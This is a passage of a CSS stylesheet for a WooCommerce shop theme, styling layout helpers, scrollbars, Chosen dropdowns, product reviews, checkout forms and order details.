.woocommerce .coupon-form .coupon .woocommerce-info,
.woocommerce .coupon-form .coupon .woocommerce-message,
.woocommerce .cross-sells .product-item .product-link .button,
.woocommerce .products .product .item-info a[data-product_id].is-textual,
.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,
.woocommerce .summary form.cart .button,
.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,
.woocommerce .woocommerce-order-details .order-again .button,
.woocommerce-breadcrumb {
    text-transform: uppercase
}

.no-margin {
    margin: 0 !important
}

.no-top-margin {
    margin-top: 0 !important
}

.no-right-margin {
    margin-right: 0 !important
}

.no-horizontal-padding {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.no-vertical-padding {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.alpha {
    padding-left: 7.5px !important
}

.rtl .alpha {
    padding-left: 15px
}

.omega,
.rtl .alpha {
    padding-right: 7.5px !important
}

.rtl .omega {
    padding-left: 7.5px !important;
    padding-right: 15px
}

.clear {
    clear: both
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none
}

.full.wpb_widgetised_column .wpb_wrapper>div {
    width: 100% !important
}

.col-lg-15,
.col-md-15,
.col-sm-15,
.col-xs-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px
}

.col-xs-15 {
    width: 20%;
    float: left
}

@media (min-width:768px) {
    .col-sm-15 {
        width: 20%;
        float: left
    }
}

@media (min-width:992px) {
    .col-md-15 {
        width: 20%;
        float: left
    }
}

@media (min-width:1200px) {
    .col-lg-15 {
        width: 20%;
        float: left
    }
}

.nav>li>a:focus,
.nav>li>a:hover {
    background-color: transparent
}

.no-bottom-margin {
    margin-bottom: 0 !important
}

nav.navigation.pagination .screen-reader-text {
    display: none
}

nav.navigation.pagination .nav-links .page-numbers {
    display: inline-block;
    position: relative;
    background: 0 0;
    border: 1px solid #eee;
    padding: 6px 12px;
    margin-right: 5px;
    color: #333;
    text-decoration: none
}

nav.navigation.pagination .nav-links .page-numbers:last-child {
    margin-right: 0
}

nav.navigation.pagination .nav-links .page-numbers.current {
    box-shadow: inset 0 0 0 1px #fff, inset 0 0 0 2px #eee
}

.no-padding-left {
    padding-left: 0 !important
}

.rtl .no-padding-left {
    padding-left: 15px !important
}

.no-padding-right,
.rtl .no-padding-left {
    padding-right: 0 !important
}

.rtl .no-padding-right {
    padding-right: 15px !important;
    padding-left: 0 !important
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important
}

.button:hover,
nav.nav-growpop div.popup-container p.price ins {
    text-decoration: none
}

.fa:before {
    font-weight: 400
}

.share-post .fa:before {
    font-family: FontAwesome
}

#wp-admin-bar-vc_inline-admin-bar-link .ab-item:before {
    content: "\f547";
    top: 2px
}

.post-formatting:after,
.post-formatting:before,
.wpb_text_column:after,
.wpb_text_column:before {
    content: " ";
    display: table
}

.post-formatting:after,
.wpb_text_column:after {
    clear: both
}

.post-formatting a,
.post-formatting cite,
.wpb_text_column a,
.wpb_text_column cite {
    font-weight: 500
}

.post-formatting code,
.wpb_text_column code {
    background-color: #eee;
    color: #333;
    font-size: 11px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 1px
}

@media screen and (max-width:768px) {
    .post-formatting img,
    .wpb_text_column img {
        width: 100%
    }
}

.post-formatting img.alignleft,
.post-formatting img.alignright,
.wpb_text_column img.alignleft,
.wpb_text_column img.alignright {
    position: relative;
    vertical-align: text-top;
    margin-right: 15px;
    margin-bottom: 15px;
    line-height: 1;
    top: 5px;
    float: left
}

.post-formatting img.alignright,
.wpb_text_column img.alignright {
    float: right;
    margin-right: 0;
    margin-left: 15px
}

.post-formatting .wp-caption,
.wpb_text_column .wp-caption {
    max-width: 100%;
    margin-bottom: 15px
}

@media screen and (max-width:768px) {
    .post-formatting .wp-caption,
    .wpb_text_column .wp-caption {
        width: 100% !important
    }
}

.post-formatting .wp-caption.aligncenter,
.wpb_text_column .wp-caption.aligncenter {
    text-align: center;
    margin: 0 auto 15px
}

.post-formatting .wp-caption.aligncenter .wp-caption-text,
.wpb_text_column .wp-caption.aligncenter .wp-caption-text {
    margin: 0 5px
}

.post-formatting .wp-caption.alignleft,
.wpb_text_column .wp-caption.alignleft {
    float: left;
    margin-right: 15px
}

.post-formatting .wp-caption.alignright,
.wpb_text_column .wp-caption.alignright {
    float: right;
    margin-left: 15px
}

.post-formatting .wp-caption.alignleft,
.post-formatting .wp-caption.alignright,
.wpb_text_column .wp-caption.alignleft,
.wpb_text_column .wp-caption.alignright {
    position: relative;
    top: 5px
}

.post-formatting .wp-caption .wp-caption-text,
.wpb_text_column .wp-caption .wp-caption-text {
    background: #eee;
    padding: 5px 10px;
    font-size: 12px !important
}

.post-formatting blockquote p:last-child,
.wpb_text_column blockquote p:last-child {
    margin-bottom: 0 !important
}

.post-formatting ol li,
.post-formatting ul li,
.wpb_text_column ol li,
.wpb_text_column ul li {
    padding: 2px 0
}

.post-formatting address,
.wpb_text_column address {
    border-left: 3px solid #eee;
    padding-left: 20px
}

.scrollbar-rail-default {
    display: none;
    position: absolute;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: background-color .2s linear opacity .2s linear
}

.in-scrolling.in-scrolling,
.scrollbar-rail-hover {
    background-color: #eee;
    zoom: 1;
    -webkit-opacity: .9;
    -moz-opacity: .9;
    opacity: .9;
    filter: alpha(opacity=90)
}

.scrollbar-default {
    position: absolute;
    background-color: #aaa;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    transition: background-color .2s linear
}

.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x,
.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,
.scrollbar-hover {
    background-color: #999
}

.ps-container.ps-active-x>.ps-scrollbar-x-rail,
.ps-container.ps-active-y>.ps-scrollbar-y-rail {
    display: block
}

.ps-container>.ps-scrollbar-x-rail,
.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x {
    position: absolute;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    height: 5px
}

.ps-container>.ps-scrollbar-x-rail {
    display: none;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: background-color .2s linear opacity .2s linear;
    bottom: 1px
}

.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x {
    background-color: #aaa;
    transition: background-color .2s linear;
    bottom: 0
}

.ps-container>.ps-scrollbar-x-rail.in-scrolling {
    background-color: #eee;
    zoom: 1;
    -webkit-opacity: .9;
    -moz-opacity: .9;
    opacity: .9;
    filter: alpha(opacity=90)
}

.ps-container>.ps-scrollbar-y-rail,
.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y {
    position: absolute;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    width: 5px
}

.ps-container>.ps-scrollbar-y-rail {
    display: none;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: background-color .2s linear opacity .2s linear;
    right: 1px
}

.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y {
    background-color: #aaa;
    transition: background-color .2s linear;
    right: 0
}

.ps-container:hover>.ps-scrollbar-x-rail.in-scrolling,
.ps-container:hover>.ps-scrollbar-x-rail:hover,
.ps-container:hover>.ps-scrollbar-y-rail.in-scrolling,
.ps-container:hover>.ps-scrollbar-y-rail:hover,
.ps-container>.ps-scrollbar-y-rail.in-scrolling {
    background-color: #eee;
    zoom: 1;
    -webkit-opacity: .9;
    -moz-opacity: .9;
    opacity: .9;
    filter: alpha(opacity=90)
}

.ps-container:hover>.ps-scrollbar-x-rail,
.ps-container:hover>.ps-scrollbar-y-rail {
    zoom: 1;
    -webkit-opacity: .6;
    -moz-opacity: .6;
    opacity: .6;
    filter: alpha(opacity=60)
}

.chosen-container {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    zoom: 1;
    *display: inline;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.chosen-container * {
    box-sizing: border-box
}

.chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #eee;
    border-top: 0;
    background: #fff;
    box-shadow: 0 4px 5px rgba(0, 0, 0, .0015)
}

.chosen-container.chosen-with-drop .chosen-drop {
    left: 0
}

.chosen-container a,
.woocommerce .form-row.terms .input-checkbox+span {
    cursor: pointer
}

.chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0 0 0 10px;
    height: 34px !important;
    border: 1px solid #eee;
    border-radius: 0;
    background: #fff;
    background-clip: padding-box;
    box-shadow: none;
    color: #444;
    text-decoration: none;
    white-space: nowrap;
    line-height: 33px !important
}

.chosen-container-single .chosen-single div b {
    background-position: 0 6px;
    display: block;
    width: 100%;
    height: 100%
}

.chosen-container-single .chosen-default,
.woocommerce #review_form_wrapper .comment-form-rating .stars span a.active~a:before,
.woocommerce #review_form_wrapper .comment-form-rating .stars span:hover a:hover~a:before,
.woocommerce #review_form_wrapper .comment-form-rating .stars.has-rating span a.active~a:before,
.woocommerce .commentlist .comment_container .comment-text .star-rating-icons i.star {
    color: #999
}

.chosen-container-single .chosen-single span {
    display: block;
    overflow: hidden;
    margin-right: 26px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px
}

.chosen-container-single .chosen-single abbr {
    position: absolute;
    top: 6px;
    right: 26px;
    display: block;
    width: 12px;
    height: 12px;
    font-size: 1px
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover,
.chosen-container-single .chosen-single abbr:hover,
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
    background-position: -42px -10px
}

.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0;
    right: 4px;
    display: block;
    width: 15px;
    height: 100%
}

.chosen-container-single .chosen-search {
    position: relative;
    z-index: 1010;
    padding: 3px 10px;
    white-space: nowrap;
    margin: 0 0 10px
}

.chosen-container-single .chosen-search input[type=text] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #eee;
    background: #fff no-repeat 100% -20px;
    font-size: 1em;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-radius: 0;
    background-clip: padding-box
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
    position: absolute;
    left: -9999px
}

.chosen-container .chosen-results {
    color: #444;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 0;
    max-height: 240px;
    border-top: 1px solid #eee;
    -webkit-overflow-scrolling: touch
}

.chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 7px 10px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none;
    font-size: 12px
}

.chosen-container .chosen-results li.active-result {
    display: list-item;
    cursor: pointer
}

.chosen-container .chosen-results li.disabled-result,
.chosen-container-multi .chosen-drop .result-selected {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container .chosen-results li.highlighted {
    background: #eee;
    color: #222
}

.chosen-container .chosen-results li.no-results {
    color: #777;
    display: list-item;
    background: #f4f4f4
}

.chosen-container .chosen-results li.group-result {
    display: list-item;
    font-weight: 700;
    cursor: default
}

.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}

.chosen-container .chosen-results li em,
.woocommerce .commentlist .comment_container .comment-text .meta em {
    font-style: normal;
    text-decoration: underline
}

.chosen-container-multi .chosen-choices {
    position: relative;
    overflow: hidden;
    margin: 0;
    padding: 0 5px;
    width: 100%;
    height: auto !important;
    border: 1px solid #eee;
    background-color: #fff;
    background-image: 8121991;
    background-image: linear-gradient(#eee 1%, #fff 15%);
    cursor: text
}

.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}

.chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
    margin: 1px 0;
    padding: 0;
    height: 25px;
    outline: 0;
    border: 0 !important;
    background: 0 0 !important;
    box-shadow: none;
    color: #999;
    font-size: 100%;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 3px 5px 3px 0;
    padding: 3px 20px 3px 5px;
    border: 1px solid #eee;
    max-width: 100%;
    border-radius: 0;
    background-color: #eee;
    background-size: 100% 19px;
    background-repeat: repeat-x;
    background-clip: padding-box;
    box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .0005);
    color: #333;
    line-height: 13px;
    cursor: default
}

.chosen-container-multi .chosen-choices li.search-choice span {
    word-wrap: break-word
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
    position: absolute;
    top: 4px;
    right: 3px;
    display: block;
    width: 12px;
    height: 12px;
    font-size: 1px
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    background-image: url([data-uri]);
    background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    color: #666
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
    background-position: -42px -10px
}

.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}

.chosen-container-active .chosen-single {
    border: 1px solid #ccc
}

.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #eee;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    background: #fff
}

.chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: none;
    background: 0 0
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 7px !important
}

.chosen-container-active .chosen-choices {
    border: 1px solid #5897fb;
    box-shadow: 0 0 5px rgba(0, 0, 0, .003)
}

.chosen-container-active .chosen-choices li.search-field input[type=text] {
    color: #222 !important
}

.chosen-disabled {
    opacity: .5 !important;
    cursor: default
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close,
.chosen-disabled .chosen-single {
    cursor: default
}

.chosen-rtl {
    text-align: right
}

.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0
}

.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl
}

.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px
}

.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px
}

.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px
}

.chosen-rtl .chosen-choices li {
    float: right
}

.chosen-rtl .chosen-choices li.search-field input[type=text] {
    direction: rtl
}

.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px
}

.chosen-rtl .chosen-drop,
.chosen-rtl.chosen-container-single-nosearch .chosen-search {
    left: 9999px
}

.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}

.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none
}

.chosen-rtl .chosen-search input[type=text] {
    padding: 4px 5px 4px 20px;
    direction: rtl
}

.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min-resolution:144dpi) {
    .chosen-container .chosen-results-scroll-down span,
    .chosen-container .chosen-results-scroll-up span,
    .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
    .chosen-container-single .chosen-search input[type=text],
    .chosen-container-single .chosen-single abbr,
    .chosen-container-single .chosen-single div b,
    .chosen-rtl .chosen-search input[type=text] {
        background-size: 52px 37px !important;
        background-repeat: no-repeat !important
    }
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
    background-position: 0 7px !important
}

.woocommerce .shop-spacer {
    height: 45px;
    display: block
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span,
.woocommerce .woocommerce-ordering {
    display: block
}

.woocommerce .woocommerce-ordering:after,
.woocommerce .woocommerce-ordering:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-ordering:after {
    clear: both
}

.woocommerce .woocommerce-ordering .dropdown {
    min-width: 200px;
    padding-top: 45px
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-ordering .dropdown {
        padding-top: 0
    }
}

.woocommerce .woocommerce-ordering .dropdown .dropdown-toggle {
    position: relative;
    padding: 8px 10px
}

.woocommerce .woocommerce-ordering .dropdown .caret {
    margin-left: 5px;
    color: #bbb;
    position: absolute;
    right: 10px;
    line-height: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.woocommerce .woocommerce-ordering .dropdown .btn {
    color: #888
}

.woocommerce .woocommerce-ordering .orderby {
    position: absolute;
    left: -99999px;
    visibility: hidden
}

.woocommerce .woocommerce-pagination .pagination {
    margin-top: 0
}

.woocommerce #comments h4 {
    position: relative;
    margin-top: 0;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    filter: alpha(opacity=50)
}

.woocommerce .commentlist,
.woocommerce dl.variation {
    list-style: none;
    margin: 0;
    padding: 0
}

.woocommerce .commentlist .comment_container {
    position: relative;
    padding: 40px 0 40px 100px;
    border-bottom: 1px solid #eee
}

.woocommerce .commentlist .comment_container:after,
.woocommerce .commentlist .comment_container:before {
    content: " ";
    display: table
}

.woocommerce .commentlist .comment_container:after {
    clear: both
}

@media screen and (max-width:768px) {
    .woocommerce .commentlist .comment_container {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

.woocommerce .commentlist .comment_container .avatar {
    position: absolute;
    left: 0;
    display: block;
    line-height: 1;
    width: 60px;
    height: 60px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1)
}

.woocommerce .commentlist .comment_container .comment-text .star-rating-icons {
    float: right;
    position: relative;
    top: 8px
}

.rtl .woocommerce .commentlist .comment_container .comment-text .star-rating-icons,
.rtl.woocommerce .commentlist .comment_container .comment-text .star-rating-icons {
    float: left
}

.woocommerce .commentlist .comment_container .comment-text .star-rating-icons i.filled {
    color: gold
}

.woocommerce .commentlist .comment_container .comment-text .star-rating-icons i:before {
    margin-right: 0;
    width: 12px
}

.woocommerce .commentlist .comment_container .comment-text .star-rating-icons~.tooltip {
    white-space: nowrap
}

.woocommerce .commentlist .comment_container .comment-text time {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    padding-top: 3px;
    zoom: 1;
    -webkit-opacity: .75;
    -moz-opacity: .75;
    opacity: .75;
    filter: alpha(opacity=75)
}

.woocommerce .commentlist .comment_container .comment-text .meta strong {
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 300
}

.woocommerce .commentlist .comment_container .comment-text .meta .verified {
    text-transform: uppercase;
    font-size: 11px;
    background: #222;
    color: #fff;
    line-height: 1;
    padding: 2px 5px;
    font-style: normal;
    position: relative;
    top: -2px;
    margin-left: 5px
}

.woocommerce #review_form_wrapper .comment-form-rating #rating,
.woocommerce .commentlist .comment_container .woocommerce-review__dash {
    display: none
}

.woocommerce #review_form_wrapper .comment-form {
    position: relative;
    padding-top: 75px
}

.woocommerce #review_form_wrapper .comment-reply-title {
    font-size: 36px;
    margin-top: 40px;
    margin-bottom: 20px
}

.woocommerce #review_form_wrapper .comment-form-rating {
    position: absolute;
    top: 0
}

.woocommerce #review_form_wrapper .comment-form-rating label {
    text-transform: uppercase;
    color: #999;
    font-weight: 400;
    font-size: 12px;
    margin-top: 5px;
    display: block
}

.woocommerce #review_form_wrapper .comment-form-rating .stars {
    display: block;
    margin-top: 10px
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span:after,
.woocommerce #review_form_wrapper .comment-form-rating .stars span:before {
    content: " ";
    display: table
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span:after {
    clear: both
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span a {
    display: inline-block;
    position: relative;
    color: transparent;
    width: 25px;
    height: 25px
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span a:before {
    font-family: 'AurumIcons';
    content: '\e900';
    font-size: 20px;
    display: block;
    color: #999;
    position: absolute;
    left: 0;
    top: 4px;
    line-height: 0
}

.woocommerce #review_form_wrapper .comment-form-rating .stars span:hover a:before {
    color: #666
}

.woocommerce #review_form_wrapper .comment-form-rating .stars.has-rating span a:before {
    color: gold
}

.woocommerce #review_form_wrapper .comment-form-author {
    padding-left: 0
}

.woocommerce #review_form_wrapper .comment-form-email {
    padding-right: 0;
    padding-left: 0
}

.woocommerce #review_form_wrapper .form-submit [type=submit] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 4px 12px;
    float: right;
    margin-top: 20px
}

.woocommerce #review_form_wrapper .form-submit [type=submit]:active {
    outline: 0;
    box-shadow: none
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-info {
    background: #00aeef
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-info:hover {
    background: #009bd6
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-success {
    background: #0fbd71
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-success:hover {
    background: #0da563
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-danger {
    background: #dd1f26
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-danger:hover {
    background: #c71c22
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-warning {
    background: #f7d227
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-warning:hover {
    background: #f6cd0e
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-default {
    background: #7b599b;
    color: #fff
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-default:hover {
    background: #6e508b
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-primary {
    background: #222
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-primary:hover {
    background: #151515
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-link,
.woocommerce .order-details-list li.order strong {
    color: #7b599b
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-bordered:hover {
    border-color: #ccc
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.active,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:active,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.focus,
.open>.dropdown-toggle.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:focus,
.open>.dropdown-toggle.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:hover,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.active.focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.active:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.active:hover,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:active.focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:active:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.active,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:active {
    background-image: none
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.disabled.focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.disabled:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.disabled:hover,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray[disabled].focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray[disabled]:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray[disabled]:hover,
fieldset[disabled] .woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray.focus,
fieldset[disabled] .woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:focus,
fieldset[disabled] .woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.woocommerce #review_form_wrapper .form-submit [type=submit].btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.woocommerce #review_form_wrapper .form-submit [type=submit]:hover {
    background: #151515
}

.woocommerce #review_form_wrapper .form-control {
    background: #eee
}

.woocommerce #review_form_wrapper .form-control:focus,
.woocommerce #review_form_wrapper .form-control:hover {
    box-shadow: none;
    border-color: #eee
}

.woocommerce #review_form_wrapper textarea#comment {
    min-height: 150px;
    max-height: 350px
}

.woocommerce #reviews .pagination {
    margin-top: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .share-post {
        margin-top: 15px
    }
}

.woocommerce .shop_attributes {
    width: 100%
}

.woocommerce .shop_attributes tr:nth-child(2n) {
    background: #f6f6f6
}

.woocommerce .shop_attributes td,
.woocommerce .shop_attributes th {
    vertical-align: middle;
    padding: 8px 10px;
    font-size: 13px;
    text-transform: uppercase
}

.woocommerce .shop_attributes th {
    font-weight: 400;
    color: #333;
    width: 200px;
    white-space: nowrap
}

.woocommerce .shop_attributes tr:hover {
    background: #f1f1f1
}

.woocommerce .related.products h2,
.woocommerce .upsells.products h2 {
    margin: 30px 0
}

.woocommerce dl.variation:after,
.woocommerce dl.variation:before {
    content: " ";
    display: table
}

.woocommerce dl.variation:after {
    clear: both
}

.woocommerce dl.variation dd,
.woocommerce dl.variation dt {
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    color: #888;
    font-size: 12px
}

.woocommerce dl.variation dt {
    font-weight: 300;
    padding-right: 5px
}

.woocommerce dl.variation dd {
    font-weight: 400
}

.woocommerce dl.variation dd p {
    font-weight: 400
}

.woocommerce dl.variation dd+dt {
    clear: left
}

.woocommerce .bacs-entries h2,
.woocommerce .cart-collaterals {
    margin-top: 40px
}

.woocommerce .checkout .woocommerce-billing-fields h3 {
    margin-top: 0;
    margin-bottom: 20px
}

.woocommerce #customer_details,
.woocommerce .form-login-env {
    margin-bottom: 40px
}

.woocommerce #customer_details .create-account-block {
    background: #fafafa;
    border: 1px solid #eee;
    padding: 15px
}

.woocommerce #customer_details .create-account-block .form-group:last-child {
    margin-bottom: 0
}

.woocommerce #customer_details #ship-to-different-address {
    margin-top: 0;
    margin-bottom: 17px
}

.woocommerce #customer_details #ship-to-different-address label {
    position: relative;
    top: -3px;
    margin: 0;
    font-size: 14px
}

.woocommerce #customer_details #ship-to-different-address label:before {
    top: 6px
}

.woocommerce #customer_details #order_comments {
    min-height: 120px;
    max-height: 250px
}

.woocommerce #place_order {
    margin-top: 30px;
    display: block;
    width: 100%;
    padding: 10px;
    font-size: 18px
}

.woocommerce .form-row.terms {
    margin: 20px 0
}

.woocommerce .def-m {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .woocommerce .def-m {
        margin-top: 0
    }
}

.woocommerce .order-details-list {
    list-style: none;
    padding: 0;
    display: table;
    width: 100%;
    margin: 0 0 20px;
    background: #fafafa;
    border: 1px solid #eee
}

.woocommerce .order-details-list li {
    display: table-cell;
    vertical-align: middle;
    width: 1%;
    text-align: center;
    height: 150px;
    text-transform: uppercase
}

.woocommerce .order-details-list li strong {
    display: block;
    font-size: 20px;
